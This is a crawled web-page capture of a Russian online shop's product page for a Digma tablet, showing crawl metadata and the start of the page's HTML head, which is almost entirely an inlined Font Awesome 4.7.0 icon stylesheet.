

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maxpoints.ru/planshet/planshet-digma-idsd7-3g
body_size: 77741
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="icon" type="image/png" href="https://maxpoints.ru/favicon.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style media="all">/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{